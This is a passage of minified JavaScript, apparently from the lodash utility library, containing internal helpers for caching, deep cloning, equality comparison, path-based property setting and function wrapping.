t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function Kr(n){var t=-1,r=null==n?0:n.length;for(this.__data__=new Zr;++t<r;)this.add(n[t])}function Vr(n){var t=this.__data__=new qr(n);this.size=t.size}function Gr(n,t){var r=Po(n),e=!r&&No(n),u=!r&&!e&&Vo(n),i=!r&&!e&&!u&&cf(n),o=r||e||u||i,f=o?Gt(n.length,In):[],a=f.length;for(var c in n)!t&&!Ln.call(n,c)||o&&("length"==c||u&&("offset"==c||"parent"==c)||i&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||_i(c,a))||f.push(c);return f}function Hr(n){var t=n.length;return t?n[Ze(0,t-1)]:u}function Jr(n,t){return Si(Ou(n),ie(t,0,n.length))}function Yr(n){return Si(Ou(n))}function Qr(n,t,r){(r!==u&&!Do(n[t],r)||r===u&&!(t in n))&&ee(n,t,r)}function Xr(n,t,r){var e=n[t];Ln.call(n,t)&&Do(e,r)&&(r!==u||t in n)||ee(n,t,r)}function ne(n,t){for(var r=n.length;r--;)if(Do(n[r][0],t))return r;return-1}function te(n,t,r,e){return le(n,function(n,u,i){t(e,n,r(n),i)}),e}function re(n,t){return n&&Iu(t,Sf(t),n)}function ee(n,t,r){"__proto__"==t&&tt?tt(n,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):n[t]=r}function ue(n,t){for(var r=-1,i=t.length,o=e(i),f=null==n;++r<i;)o[r]=f?u:Of(n,t[r]);return o}function ie(n,t,r){return n==n&&(r!==u&&(n=n<=r?n:r),t!==u&&(n=n>=t?n:t)),n}function oe(n,t,r,e,i,o){var f,a=1&t,c=2&t,l=4&t;if(r&&(f=i?r(n,e,i,o):r(n)),f!==u)return f;if(!Xo(n))return n;var s=Po(n);if(s){if(f=function(n){var t=n.length,r=new n.constructor(t);return t&&"string"==typeof n[0]&&Ln.call(n,"index")&&(r.index=n.index,r.input=n.input),r}(n),!a)return Ou(n,f)}else{var h=si(n),p=h==w||h==m;if(Vo(n))return wu(n,a);if(h==A||h==_||p&&!i){if(f=c||p?{}:pi(n),!a)return c?function(n,t){return Iu(n,li(n),t)}(n,function(n,t){return n&&Iu(t,Cf(t),n)}(f,n)):function(n,t){return Iu(n,ci(n),t)}(n,re(f,n))}else{if(!ot[h])return i?n:{};f=function(n,t,r){var e,u=n.constructor;switch(t){case S:return mu(n);case y:case d:return new u(+n);case C:return function(n,t){var r=t?mu(n.buffer):n.buffer;return new n.constructor(r,n.byteOffset,n.byteLength)}(n,r);case W:case L:case U:case B:case T:case $:case D:case M:case F:return xu(n,r);case x:return new u;case j:case R:return new u(n);case O:return function(n){var t=new n.constructor(n.source,pn.exec(n));return t.lastIndex=n.lastIndex,t}(n);case I:return new u;case z:return e=n,Br?kn(Br.call(e)):{}}}(n,h,a)}}o||(o=new Vr);var v=o.get(n);if(v)return v;o.set(n,f),of(n)?n.forEach(function(e){f.add(oe(e,t,r,e,n,o))}):tf(n)&&n.forEach(function(e,u){f.set(u,oe(e,t,r,u,n,o))});var g=s?u:(l?c?ti:ni:c?Cf:Sf)(n);return Ot(g||n,function(e,u){g&&(e=n[u=e]),Xr(f,u,oe(e,t,r,u,n,o))}),f}function fe(n,t,r){var e=r.length;if(null==n)return!e;for(n=kn(n);e--;){var i=r[e],o=t[i],f=n[i];if(f===u&&!(i in n)||!o(f))return!1}return!0}function ae(n,t,r){if("function"!=typeof n)throw new Rn(i);return Ii(function(){n.apply(u,r)},t)}function ce(n,t,r,e){var u=-1,i=Et,o=!0,f=n.length,a=[],c=t.length;if(!f)return a;r&&(t=Ct(t,Jt(r))),e?(i=St,o=!1):t.length>=200&&(i=Qt,o=!1,t=new Kr(t));n:for(;++u<f;){var l=n[u],s=null==r?l:r(l);if(l=e||0!==l?l:0,o&&s==s){for(var h=c;h--;)if(t[h]===s)continue n;a.push(l)}else i(t,s,e)||a.push(l)}return a}$r.templateSettings={escape:H,evaluate:J,interpolate:Y,variable:"",imports:{_:$r}},$r.prototype=Mr.prototype,$r.prototype.constructor=$r,Fr.prototype=Dr(Mr.prototype),Fr.prototype.constructor=Fr,Nr.prototype=Dr(Mr.prototype),Nr.prototype.constructor=Nr,Pr.prototype.clear=function(){this.__data__=Ir?Ir(null):{},this.size=0},Pr.prototype.delete=function(n){var t=this.has(n)&&delete this.__data__[n];return this.size-=t?1:0,t},Pr.prototype.get=function(n){var t=this.__data__;if(Ir){var r=t[n];return r===o?u:r}return Ln.call(t,n)?t[n]:u},Pr.prototype.has=function(n){var t=this.__data__;return Ir?t[n]!==u:Ln.call(t,n)},Pr.prototype.set=function(n,t){var r=this.__data__;return this.size+=this.has(n)?0:1,r[n]=Ir&&t===u?o:t,this},qr.prototype.clear=function(){this.__data__=[],this.size=0},qr.prototype.delete=function(n){var t=this.__data__,r=ne(t,n);return!(r<0||(r==t.length-1?t.pop():Gn.call(t,r,1),--this.size,0))},qr.prototype.get=function(n){var t=this.__data__,r=ne(t,n);return r<0?u:t[r][1]},qr.prototype.has=function(n){return ne(this.__data__,n)>-1},qr.prototype.set=function(n,t){var r=this.__data__,e=ne(r,n);return e<0?(++this.size,r.push([n,t])):r[e][1]=t,this},Zr.prototype.clear=function(){this.size=0,this.__data__={hash:new Pr,map:new(jr||qr),string:new Pr}},Zr.prototype.delete=function(n){var t=oi(this,n).delete(n);return this.size-=t?1:0,t},Zr.prototype.get=function(n){return oi(this,n).get(n)},Zr.prototype.has=function(n){return oi(this,n).has(n)},Zr.prototype.set=function(n,t){var r=oi(this,n),e=r.size;return r.set(n,t),this.size+=r.size==e?0:1,this},Kr.prototype.add=Kr.prototype.push=function(n){return this.__data__.set(n,o),this},Kr.prototype.has=function(n){return this.__data__.has(n)},Vr.prototype.clear=function(){this.__data__=new qr,this.size=0},Vr.prototype.delete=function(n){var t=this.__data__,r=t.delete(n);return this.size=t.size,r},Vr.prototype.get=function(n){return this.__data__.get(n)},Vr.prototype.has=function(n){return this.__data__.has(n)},Vr.prototype.set=function(n,t){var r=this.__data__;if(r instanceof qr){var e=r.__data__;if(!jr||e.length<199)return e.push([n,t]),this.size=++r.size,this;r=this.__data__=new Zr(e)}return r.set(n,t),this.size=r.size,this};var le=Eu(de),se=Eu(be,!0);function he(n,t){var r=!0;return le(n,function(n,e,u){return r=!!t(n,e,u)}),r}function pe(n,t,r){for(var e=-1,i=n.length;++e<i;){var o=n[e],f=t(o);if(null!=f&&(a===u?f==f&&!af(f):r(f,a)))var a=f,c=o}return c}function ve(n,t){var r=[];return le(n,function(n,e,u){t(n,e,u)&&r.push(n)}),r}function _e(n,t,r,e,u){var i=-1,o=n.length;for(r||(r=vi),u||(u=[]);++i<o;){var f=n[i];t>0&&r(f)?t>1?_e(f,t-1,r,e,u):Wt(u,f):e||(u[u.length]=f)}return u}var ge=Su(),ye=Su(!0);function de(n,t){return n&&ge(n,t,Sf)}function be(n,t){return n&&ye(n,t,Sf)}function we(n,t){return zt(t,function(t){return Jo(n[t])})}function me(n,t){for(var r=0,e=(t=gu(t,n)).length;null!=n&&r<e;)n=n[Ui(t[r++])];return r&&r==e?n:u}function xe(n,t,r){var e=t(n);return Po(n)?e:Wt(e,r(n))}function je(n){return null==n?n===u?"[object Undefined]":"[object Null]":Xn&&Xn in kn(n)?function(n){var t=Ln.call(n,Xn),r=n[Xn];try{n[Xn]=u;var e=!0}catch(n){}var i=Tn.call(n);return e&&(t?n[Xn]=r:delete n[Xn]),i}(n):function(n){return Tn.call(n)}(n)}function Ae(n,t){return n>t}function ke(n,t){return null!=n&&Ln.call(n,t)}function Oe(n,t){return null!=n&&t in kn(n)}function Ie(n,t,r){for(var i=r?St:Et,o=n[0].length,f=n.length,a=f,c=e(f),l=1/0,s=[];a--;){var h=n[a];a&&t&&(h=Ct(h,Jt(t))),l=yr(h.length,l),c[a]=!r&&(t||o>=120&&h.length>=120)?new Kr(a&&h):u}h=n[0];var p=-1,v=c[0];n:for(;++p<o&&s.length<l;){var _=h[p],g=t?t(_):_;if(_=r||0!==_?_:0,!(v?Qt(v,g):i(s,g,r))){for(a=f;--a;){var y=c[a];if(!(y?Qt(y,g):i(n[a],g,r)))continue n}v&&v.push(g),s.push(_)}}return s}function Re(n,t,r){var e=null==(n=Ai(n,t=gu(t,n)))?n:n[Ui(Gi(t))];return null==e?u:At(e,n,r)}function ze(n){return nf(n)&&je(n)==_}function Ee(n,t,r,e,i){return n===t||(null==n||null==t||!nf(n)&&!nf(t)?n!=n&&t!=t:function(n,t,r,e,i,o){var f=Po(n),a=Po(t),c=f?g:si(n),l=a?g:si(t),s=(c=c==_?A:c)==A,h=(l=l==_?A:l)==A,p=c==l;if(p&&Vo(n)){if(!Vo(t))return!1;f=!0,s=!1}if(p&&!s)return o||(o=new Vr),f||cf(n)?Qu(n,t,r,e,i,o):function(n,t,r,e,u,i,o){switch(r){case C:if(n.byteLength!=t.byteLength||n.byteOffset!=t.byteOffset)return!1;n=n.buffer,t=t.buffer;case S:return!(n.byteLength!=t.byteLength||!i(new Pn(n),new Pn(t)));case y:case d:case j:return Do(+n,+t);case b:return n.name==t.name&&n.message==t.message;case O:case R:return n==t+"";case x:var f=ir;case I:var a=1&e;if(f||(f=ar),n.size!=t.size&&!a)return!1;var c=o.get(n);if(c)return c==t;e|=2,o.set(n,t);var l=Qu(f(n),f(t),e,u,i,o);return o.delete(n),l;case z:if(Br)return Br.call(n)==Br.call(t)}return!1}(n,t,c,r,e,i,o);if(!(1&r)){var v=s&&Ln.call(n,"__wrapped__"),w=h&&Ln.call(t,"__wrapped__");if(v||w){var m=v?n.value():n,k=w?t.value():t;return o||(o=new Vr),i(m,k,r,e,o)}}return!!p&&(o||(o=new Vr),function(n,t,r,e,i,o){var f=1&r,a=ni(n),c=a.length;if(c!=ni(t).length&&!f)return!1;for(var l=c;l--;){var s=a[l];if(!(f?s in t:Ln.call(t,s)))return!1}var h=o.get(n),p=o.get(t);if(h&&p)return h==t&&p==n;var v=!0;o.set(n,t),o.set(t,n);for(var _=f;++l<c;){var g=n[s=a[l]],y=t[s];if(e)var d=f?e(y,g,s,t,n,o):e(g,y,s,n,t,o);if(!(d===u?g===y||i(g,y,r,e,o):d)){v=!1;break}_||(_="constructor"==s)}if(v&&!_){var b=n.constructor,w=t.constructor;b==w||!("constructor"in n)||!("constructor"in t)||"function"==typeof b&&b instanceof b&&"function"==typeof w&&w instanceof w||(v=!1)}return o.delete(n),o.delete(t),v}(n,t,r,e,i,o))}(n,t,r,e,Ee,i))}function Se(n,t,r,e){var i=r.length,o=i,f=!e;if(null==n)return!o;for(n=kn(n);i--;){var a=r[i];if(f&&a[2]?a[1]!==n[a[0]]:!(a[0]in n))return!1}for(;++i<o;){var c=(a=r[i])[0],l=n[c],s=a[1];if(f&&a[2]){if(l===u&&!(c in n))return!1}else{var h=new Vr;if(e)var p=e(l,s,c,n,t,h);if(!(p===u?Ee(s,l,3,e,h):p))return!1}}return!0}function Ce(n){return!(!Xo(n)||(t=n,Bn&&Bn in t))&&(Jo(n)?Mn:gn).test(Bi(n));var t}function We(n){return"function"==typeof n?n:null==n?ea:"object"==typeof n?Po(n)?$e(n[0],n[1]):Te(n):ha(n)}function Le(n){if(!wi(n))return _r(n);var t=[];for(var r in kn(n))Ln.call(n,r)&&"constructor"!=r&&t.push(r);return t}function Ue(n,t){return n<t}function Be(n,t){var r=-1,u=Zo(n)?e(n.length):[];return le(n,function(n,e,i){u[++r]=t(n,e,i)}),u}function Te(n){var t=fi(n);return 1==t.length&&t[0][2]?xi(t[0][0],t[0][1]):function(r){return r===n||Se(r,n,t)}}function $e(n,t){return yi(n)&&mi(t)?xi(Ui(n),t):function(r){var e=Of(r,n);return e===u&&e===t?If(r,n):Ee(t,e,3)}}function De(n,t,r,e,i){n!==t&&ge(t,function(o,f){if(i||(i=new Vr),Xo(o))!function(n,t,r,e,i,o,f){var a=ki(n,r),c=ki(t,r),l=f.get(c);if(l)Qr(n,r,l);else{var s=o?o(a,c,r+"",n,t,f):u,h=s===u;if(h){var p=Po(c),v=!p&&Vo(c),_=!p&&!v&&cf(c);s=c,p||v||_?Po(a)?s=a:Ko(a)?s=Ou(a):v?(h=!1,s=wu(c,!0)):_?(h=!1,s=xu(c,!0)):s=[]:ef(c)||No(c)?(s=a,No(a)?s=yf(a):Xo(a)&&!Jo(a)||(s=pi(c))):h=!1}h&&(f.set(c,s),i(s,c,e,o,f),f.delete(c)),Qr(n,r,s)}}(n,t,f,r,De,e,i);else{var a=e?e(ki(n,f),o,f+"",n,t,i):u;a===u&&(a=o),Qr(n,f,a)}},Cf)}function Me(n,t){var r=n.length;if(r)return _i(t+=t<0?r:0,r)?n[t]:u}function Fe(n,t,r){t=t.length?Ct(t,function(n){return Po(n)?function(t){return me(t,1===n.length?n[0]:n)}:n}):[ea];var e=-1;t=Ct(t,Jt(ii()));var u=Be(n,function(n,r,u){var i=Ct(t,function(t){return t(n)});return{criteria:i,index:++e,value:n}});return function(n){var t=n.length;for(n.sort(function(n,t){return function(n,t,r){for(var e=-1,u=n.criteria,i=t.criteria,o=u.length,f=r.length;++e<o;){var a=ju(u[e],i[e]);if(a)return e>=f?a:a*("desc"==r[e]?-1:1)}return n.index-t.index}(n,t,r)});t--;)n[t]=n[t].value;return n}(u)}function Ne(n,t,r){for(var e=-1,u=t.length,i={};++e<u;){var o=t[e],f=me(n,o);r(f,o)&&Je(i,gu(o,n),f)}return i}function Pe(n,t,r,e){var u=e?Ft:Mt,i=-1,o=t.length,f=n;for(n===t&&(t=Ou(t)),r&&(f=Ct(n,Jt(r)));++i<o;)for(var a=0,c=t[i],l=r?r(c):c;(a=u(f,l,a,e))>-1;)f!==n&&Gn.call(f,a,1),Gn.call(n,a,1);return n}function qe(n,t){for(var r=n?t.length:0,e=r-1;r--;){var u=t[r];if(r==e||u!==i){var i=u;_i(u)?Gn.call(n,u,1):au(n,u)}}return n}function Ze(n,t){return n+vt(wr()*(t-n+1))}function Ke(n,t){var r="";if(!n||t<1||t>s)return r;do{t%2&&(r+=n),(t=vt(t/2))&&(n+=n)}while(t);return r}function Ve(n,t){return Ri(ji(n,t,ea),n+"")}function Ge(n){return Hr(Mf(n))}function He(n,t){var r=Mf(n);return Si(r,ie(t,0,r.length))}function Je(n,t,r,e){if(!Xo(n))return n;for(var i=-1,o=(t=gu(t,n)).length,f=o-1,a=n;null!=a&&++i<o;){var c=Ui(t[i]),l=r;if("__proto__"===c||"constructor"===c||"prototype"===c)return n;if(i!=f){var s=a[c];(l=e?e(s,c,a):u)===u&&(l=Xo(s)?s:_i(t[i+1])?[]:{})}Xr(a,c,l),a=a[c]}return n}var Ye=Rr?function(n,t){return Rr.set(n,t),n}:ea,Qe=tt?function(n,t){return tt(n,"toString",{configurable:!0,enumerable:!1,value:na(t),writable:!0})}:ea;function Xe(n){return Si(Mf(n))}function nu(n,t,r){var u=-1,i=n.length;t<0&&(t=-t>i?0:i+t),(r=r>i?i:r)<0&&(r+=i),i=t>r?0:r-t>>>0,t>>>=0;for(var o=e(i);++u<i;)o[u]=n[u+t];return o}function tu(n,t){var r;return le(n,function(n,e,u){return!(r=t(n,e,u))}),!!r}function ru(n,t,r){var e=0,u=null==n?e:n.length;if("number"==typeof t&&t==t&&u<=2147483647){for(;e<u;){var i=e+u>>>1,o=n[i];null!==o&&!af(o)&&(r?o<=t:o<t)?e=i+1:u=i}return u}return eu(n,t,ea,r)}function eu(n,t,r,e){var i=0,o=null==n?0:n.length;if(0===o)return 0;for(var f=(t=r(t))!=t,a=null===t,c=af(t),l=t===u;i<o;){var s=vt((i+o)/2),h=r(n[s]),p=h!==u,v=null===h,_=h==h,g=af(h);if(f)var y=e||_;else y=l?_&&(e||p):a?_&&p&&(e||!v):c?_&&p&&!v&&(e||!g):!v&&!g&&(e?h<=t:h<t);y?i=s+1:o=s}return yr(o,4294967294)}function uu(n,t){for(var r=-1,e=n.length,u=0,i=[];++r<e;){var o=n[r],f=t?t(o):o;if(!r||!Do(f,a)){var a=f;i[u++]=0===o?0:o}}return i}function iu(n){return"number"==typeof n?n:af(n)?h:+n}function ou(n){if("string"==typeof n)return n;if(Po(n))return Ct(n,ou)+"";if(af(n))return Tr?Tr.call(n):"";var t=n+"";return"0"==t&&1/n==-1/0?"-0":t}function fu(n,t,r){var e=-1,u=Et,i=n.length,o=!0,f=[],a=f;if(r)o=!1,u=St;else if(i>=200){var c=t?null:Ku(n);if(c)return ar(c);o=!1,u=Qt,a=new Kr}else a=t?[]:f;n:for(;++e<i;){var l=n[e],s=t?t(l):l;if(l=r||0!==l?l:0,o&&s==s){for(var h=a.length;h--;)if(a[h]===s)continue n;t&&a.push(s),f.push(l)}else u(a,s,r)||(a!==f&&a.push(s),f.push(l))}return f}function au(n,t){return null==(n=Ai(n,t=gu(t,n)))||delete n[Ui(Gi(t))]}function cu(n,t,r,e){return Je(n,t,r(me(n,t)),e)}function lu(n,t,r,e){for(var u=n.length,i=e?u:-1;(e?i--:++i<u)&&t(n[i],i,n););return r?nu(n,e?0:i,e?i+1:u):nu(n,e?i+1:0,e?u:i)}function su(n,t){var r=n;return r instanceof Nr&&(r=r.value()),Lt(t,function(n,t){return t.func.apply(t.thisArg,Wt([n],t.args))},r)}function hu(n,t,r){var u=n.length;if(u<2)return u?fu(n[0]):[];for(var i=-1,o=e(u);++i<u;)for(var f=n[i],a=-1;++a<u;)a!=i&&(o[i]=ce(o[i]||f,n[a],t,r));return fu(_e(o,1),t,r)}function pu(n,t,r){for(var e=-1,i=n.length,o=t.length,f={};++e<i;){var a=e<o?t[e]:u;r(f,n[e],a)}return f}function vu(n){return Ko(n)?n:[]}function _u(n){return"function"==typeof n?n:ea}function gu(n,t){return Po(n)?n:yi(n,t)?[n]:Li(df(n))}var yu=Ve;function du(n,t,r){var e=n.length;return r=r===u?e:r,!t&&r>=e?n:nu(n,t,r)}var bu=ft||function(n){return ht.clearTimeout(n)};function wu(n,t){if(t)return n.slice();var r=n.length,e=qn?qn(r):new n.constructor(r);return n.copy(e),e}function mu(n){var t=new n.constructor(n.byteLength);return new Pn(t).set(new Pn(n)),t}function xu(n,t){var r=t?mu(n.buffer):n.buffer;return new n.constructor(r,n.byteOffset,n.length)}function ju(n,t){if(n!==t){var r=n!==u,e=null===n,i=n==n,o=af(n),f=t!==u,a=null===t,c=t==t,l=af(t);if(!a&&!l&&!o&&n>t||o&&f&&c&&!a&&!l||e&&f&&c||!r&&c||!i)return 1;if(!e&&!o&&!l&&n<t||l&&r&&i&&!e&&!o||a&&r&&i||!f&&i||!c)return-1}return 0}function Au(n,t,r,u){for(var i=-1,o=n.length,f=r.length,a=-1,c=t.length,l=gr(o-f,0),s=e(c+l),h=!u;++a<c;)s[a]=t[a];for(;++i<f;)(h||i<o)&&(s[r[i]]=n[i]);for(;l--;)s[a++]=n[i++];return s}function ku(n,t,r,u){for(var i=-1,o=n.length,f=-1,a=r.length,c=-1,l=t.length,s=gr(o-a,0),h=e(s+l),p=!u;++i<s;)h[i]=n[i];for(var v=i;++c<l;)h[v+c]=t[c];for(;++f<a;)(p||i<o)&&(h[v+r[f]]=n[i++]);return h}function Ou(n,t){var r=-1,u=n.length;for(t||(t=e(u));++r<u;)t[r]=n[r];return t}function Iu(n,t,r,e){var i=!r;r||(r={});for(var o=-1,f=t.length;++o<f;){var a=t[o],c=e?e(r[a],n[a],a,r,n):u;c===u&&(c=n[a]),i?ee(r,a,c):Xr(r,a,c)}return r}function Ru(n,t){return function(r,e){var u=Po(r)?kt:te,i=t?t():{};return u(r,n,ii(e,2),i)}}function zu(n){return Ve(function(t,r){var e=-1,i=r.length,o=i>1?r[i-1]:u,f=i>2?r[2]:u;for(o=n.length>3&&"function"==typeof o?(i--,o):u,f&&gi(r[0],r[1],f)&&(o=i<3?u:o,i=1),t=kn(t);++e<i;){var a=r[e];a&&n(t,a,e,o)}return t})}function Eu(n,t){return function(r,e){if(null==r)return r;if(!Zo(r))return n(r,e);for(var u=r.length,i=t?u:-1,o=kn(r);(t?i--:++i<u)&&!1!==e(o[i],i,o););return r}}function Su(n){return function(t,r,e){for(var u=-1,i=kn(t),o=e(t),f=o.length;f--;){var a=o[n?f:++u];if(!1===r(i[a],a,i))break}return t}}function Cu(n){return function(t){var r=ur(t=df(t))?sr(t):u,e=r?r[0]:t.charAt(0),i=r?du(r,1).join(""):t.slice(1);return e[n]()+i}}function Wu(n){return function(t){return Lt(Yf(Pf(t).replace(Yn,"")),n,"")}}function Lu(n){return function(){var t=arguments;switch(t.length){case 0:return new n;case 1:return new n(t[0]);case 2:return new n(t[0],t[1]);case 3:return new n(t[0],t[1],t[2]);case 4:return new n(t[0],t[1],t[2],t[3]);case 5:return new n(t[0],t[1],t[2],t[3],t[4]);case 6:return new n(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new n(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var r=Dr(n.prototype),e=n.apply(r,t);return Xo(e)?e:r}}function Uu(n){return function(t,r,e){var i=kn(t);if(!Zo(t)){var o=ii(r,3);t=Sf(t),r=function(n){return o(i[n],n,i)}}var f=n(t,r,e);return f>-1?i[o?t[f]:f]:u}}function Bu(n){return Xu(function(t){var r=t.length,e=r,o=Fr.prototype.thru;for(n&&t.reverse();e--;){var f=t[e];if("function"!=typeof f)throw new Rn(i);if(o&&!a&&"wrapper"==ei(f))var a=new Fr([],!0)}for(e=a?e:r;++e<r;){var c=ei(f=t[e]),l="wrapper"==c?ri(f):u;a=l&&di(l[0])&&424==l[1]&&!l[4].length&&1==l[9]?a[ei(l[0])].apply(a,l[3]):1==f.length&&di(f)?a[c]():a.thru(f)}return function(){var n=arguments,e=n[0];if(a&&1==n.length&&Po(e))return a.plant(e).value();for(var u=0,i=r?t[u].apply(this,n):e;++u<r;)i=t[u].call(this,i);return i}})}function Tu(n,t,r,i,o,f,a,l,s,h){var p=t&c,v=1&t,_=2&t,g=24&t,y=512&t,d=_?u:Lu(n);return function c(){for(var b=arguments.length,w=e(b),m=b;m--;)w[m]=arguments[m];if(g)var x=ui(c),j=function(n,t){for(var r=n.length,e=0;r--;)n[r]===t&&++e;return e}(w,x);if(i&&(w=Au(w,i,o,g)),f&&(w=ku(w,f,a,g)),b-=j,g&&b<h){var A=fr(w,x);return qu(n,t,Tu,c.placeholder,r,w,A,l,s,h-b)}var k=v?r:this,O=_?k[n]:n;return b=w.length,l?w=function(n,t){for(var r=n.length,e=yr(t.length,r),i=Ou(n);e--;){var o=t[e];n[e]=_i(o,r)?i[o]:u}return n}(w,l):y&&b>1&&w.reverse(),p&&s<b&&(w.length=s),this&&this!==ht&&this instanceof c&&(O=d||Lu(O)),O.apply(k,w)}}function $u(n,t){return function(r,e){return function(n,t,r,e){return de(n,function(n,u,i){t(e,r(n),u,i)}),e}(r,n,t(e),{})}}function Du(n,t){return function(r,e){var i;if(r===u&&e===u)return t;if(r!==u&&(i=r),e!==u){if(i===u)return e;"string"==typeof r||"string"==typeof e?(r=ou(r),e=ou(e)):(r=iu(r),e=iu(e)),i=n(r,e)}return i}}function Mu(n){return Xu(function(t){return t=Ct(t,Jt(ii())),Ve(function(r){var e=this;return n(t,function(n){return At(n,e,r)})})})}function Fu(n,t){var r=(t=t===u?" ":ou(t)).length;if(r<2)return r?Ke(t,n):t;var e=Ke(t,pt(n/lr(t)));return ur(t)?du(sr(e),0,n).join(""):e.slice(0,n)}function Nu(n){return function(t,r,i){return i&&"number"!=typeof i&&gi(t,r,i)&&(r=i=u),t=pf(t),r===u?(r=t,t=0):r=pf(r),function(n,t,r,u){for(var i=-1,o=gr(pt((t-n)/(r||1)),0),f=e(o);o--;)f[u?o:++i]=n,n+=r;return f}(t,r,i=i===u?t<r?1:-1:pf(i),n)}}function Pu(n){return function(t,r){return"string"==typeof t&&"string"==typeof r||(t=gf(t),r=gf(r)),n(t,r)}}function qu(n,t,r,e,i,o,f,c,l,s){var h=8&t;t|=h?a:64,4&(t&=~(h?64:a))||(t&=-4);var p=[n,t,i,h?o:u,h?f:u,h?u:o,h?u:f,c,l,s],v=r.apply(u,p);return di(n)&&Oi(v,p),v.placeholder=e,zi(v,n,t)}function Zu(n){var t=An[n];return function(n,r){if(n=gf(n),(r=null==r?0:yr(vf(r),292))&&Tt(n)){var e=(df(n)+"e").split("e");return+((e=(df(t(e[0]+"e"+(+e[1]+r)))+"e").split("e"))[0]+"e"+(+e[1]-r))}return t(n)}}var Ku=kr&&1/ar(new kr([,-0]))[1]==l?function(n){return new kr(n)}:aa;function Vu(n){return function(t){var r=si(t);return r==x?ir(t):r==I?cr(t):function(n,t){return Ct(t,function(t){return[t,n[t]]})}(t,n(t))}}function Gu(n,t,r,o,l,s,h,p){var v=2&t;if(!v&&"function"!=typeof n)throw new Rn(i);var _=o?o.length:0;if(_||(t&=-97,o=l=u),h=h===u?h:gr(vf(h),0),p=p===u?p:vf(p),_-=l?l.length:0,64&t){var g=o,y=l;o=l=u}var d=v?u:ri(n),b=[n,t,r,o,l,g,y,s,h,p];if(d&&function(n,t){var r=n[1],e=t[1],u=r|e,i=u<131,o=e==c&&8==r||e==c&&256==r&&n[7].length<=t[8]||384==e&&t[7].length<=t[8]&&8==r;if(!i&&!o)return n;1&e&&(n[2]=t[2],u|=1&r?0:4);var a=t[3];if(a){var l=n[3];n[3]=l?Au(l,a,t[4]):a,n[4]=l?fr(n[3],f):t[4]}(a=t[5])&&(l=n[5],n[5]=l?ku(l,a,t[6]):a,n[6]=l?fr(n[5],f):t[6]),(a=t[7])&&(n[7]=a),e&c&&(n[8]=null==n[8]?t[8]:yr(n[8],t[8])),null==n[9]&&(n[9]=t[9]),n[0]=t[0],n[1]=u}(b,d),n=b[0],t=b[1],r=b[2],o=b[3],l=b[4],!(p=b[9]=b[9]===u?v?0:n.length:gr(b[9]-_,0))&&24&t&&(t&=-25),t&&1!=t)w=8==t||16==t?function(n,t,r){var i=Lu(n);return function o(){for(var f=arguments.length,a=e(f),c=f,l=ui(o);c--;)a[c]=arguments[c];var s=f<3&&a[0]!==l&&a[f-1]!==l?[]:fr(a,l);return(f-=s.length)<r?qu(n,t,Tu,o.placeholder,u,a,s,u,u,r-f):At(this&&this!==ht&&this instanceof o?i:n,this,a)}}(n,t,p):t!=a&&33!=t||l.length?Tu.apply(u,b):function(n,t,r,u){var i=1&t,o=Lu(n);return function t(){for(var f=-1,a=arguments.length,c=-1,l=u.length,s=e(l+a),h=this&&this!==ht&&this instanceof t?o:n;++c<l;)s[c]=u[c];for(;a--;)s[c++]=arguments[++f];return At(h,i?r:this,s)}}(n,t,r,o);else var w=function(n,t,r){var e=1&t,u=Lu(n);return function t(){return(this&&this!==ht&&this instanceof t?u:n).apply(e?r:this,arguments)}}(n,t,r);return zi((d?Ye:Oi)(w,b),n,t)}function Hu(n,t,r,e){return n===u||Do(n,Sn[r])&&!Ln.call(e,r)?t:n}function Ju(n,t,r,e,i,o){return Xo(n)&&Xo(t)&&(o.set(t,n),De(n,t,u,Ju,o),o.delete(t)),n}function Yu(n){return ef(n)?u:n}function Qu(n,t,r,e,i,o){var f=1&r,a=n.length,c=t.length;if(a!=c&&!(f&&c>a))return!1;var l=o.get(n),s=o.get(t);if(l&&s)return l==t&&s==n;var h=-1,p=!0,v=2&r?new Kr:u;for(o.set(n,t),o.set(t,n);++h<a;){var _=n[h],g=t[h];if(e)var y=f?e(g,_,h,t,n,o):e(_,g,h,n,t,o);if(y!==u){if(y)continue;p=!1;break}if(v){if(!Bt(t,function(n,t){if(!Qt(v,t)&&(_===n||i(_,n,r,e,o)))return v.push(t)})){p=!1;break}}else if(_!==g&&!i(_,g,r,e,o)){p=!1;break}}return o.delete(n),o.delete(t),p}function Xu(n){return Ri(ji(n,u,Pi),n+"")}function ni(n){return xe(n,Sf,ci)}function ti(n){return xe(n,Cf,li)}var ri=Rr?function(n){return Rr.get(n)}:aa;function ei(n){for(var t=n.name+"",r=zr[t],e=Ln.call(zr,t)?r.length:0;e--;){var u=r[e],i=u.func;if(null==i||i==n)return u.name}return t}function ui(n){return(Ln.call($r,"placeholder")?$r:n).placeholder}function ii(){var n=$r.iteratee||ua;return n=n===ua?We:n,arguments.length?n(arguments[0],arguments[1]):n}function oi(n,t){var r,e,u=n.__data__;return("string"==(e=typeof(r=t))||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==r:null===r)?u["string"==typeof t?"string":"hash"]:u.map}function fi(n){for(var t=Sf(n),r=t.length;r--;){var e=t[r],u=n[e];t[r]=[e,u,mi(u)]}return t}function ai(n,t){var r=function(n,t){return null==n?u:n[t]}(n,t);return Ce(r)?r:u}var ci=gt?function(n){return null==n?[]:(n=kn(n),zt(gt(n),function(t){return Vn.call(n,t)}))}:_a,li=gt?function(n){for(var t=[];n;)Wt(t,ci(n)),n=Zn(n);return t}:_a,si=je;function hi(n,t,r){for(var e=-1,u=(t=gu(t,n)).length,i=!1;++e<u;){var o=Ui(t[e]);if(!(i=null!=n&&r(n,o)))break;n=n[o]}return i||++e!=u?i:!!(u=null==n?0:n.length)&&Qo(u)&&_i(o,u)&&(Po(n)||No(n))}function pi(n){return"function"!=typeof n.constructor||wi(n)?{}:Dr(Zn(n))}function vi(n){return Po(n)||No(n)||!!(Hn&&n&&n[Hn])}function _i(n,t){var r=typeof n;return!!(t=null==t?s:t)&&("number"==r||"symbol"!=r&&dn.test(n))&&n>-1&&n%1==0&&n<t}function gi(n,t,r){if(!Xo(r))return!1;var e=typeof t;return!!("number"==e?Zo(r)&&_i(t,r.length):"string"==e&&t in r)&&Do(r[t],n)}function yi(n,t){if(Po(n))return!1;var r=typeof n;return!("number"!=r&&"symbol"!=r&&"boolean"!=r&&null!=n&&!af(n))||X.test(n)||!Q.test(n)||null!=t&&n in 